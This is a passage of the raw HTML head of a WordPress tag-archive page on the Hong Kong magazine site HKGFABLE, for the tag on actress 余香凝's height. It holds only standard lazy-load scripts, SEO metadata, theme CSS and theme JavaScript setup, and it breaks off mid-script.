

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/tag/%E4%BD%99%E9%A6%99%E5%87%9D-%E8%BA%AB%E9%AB%98/
body_size: 26183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>余香凝 身高 彙整 - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/tag/余香凝-身高/" />
	<link rel="next" href="https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/page/2/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="余香凝 身高 彙整 - HKGFABLE" />
	<meta property="og:url" content="https://hkgfable.com/tag/余香凝-身高/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/","url":"https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/","name":"余香凝 身高 彙整 - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/#primaryimage"},"image":{"@id":"https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2023/12/410574680_18403599520052507_4720544097629910172_n.jpg","breadcrumb":{"@id":"https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2023/12/410574680_18403599520052507_4720544097629910172_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2023/12/410574680_18403599520052507_4720544097629910172_n.jpg","width":1440,"height":1800},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"余香凝 身高"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 標籤〈余香凝 身高〉的資訊提供" href="https://hkgfable.com/tag/%e4%bd%99%e9%a6%99%e5%87%9d-%e8%ba%ab%e9%ab%98/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/tags/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"699cdc7827","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
